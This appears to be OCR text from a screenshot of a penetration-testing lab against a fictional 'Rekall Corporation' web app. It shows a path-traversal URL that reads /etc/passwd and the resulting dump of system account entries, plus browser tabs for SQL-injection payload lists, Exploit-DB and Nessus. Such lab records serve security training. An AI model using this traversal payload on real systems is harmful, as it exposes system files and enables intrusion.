 Welcome
Web App
GitHub - payloadbox/sql-
SQL Injection | OWASP Fo
192.168.14.35/disclaimer.php?page=../../../../../../../../etc/passwd
Exploit-DB
Nessus
R
REKALL CORPORATION
Home
About Rekall
New Rekall Disclaimer
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
melina:x:1000:1000::/home/melina: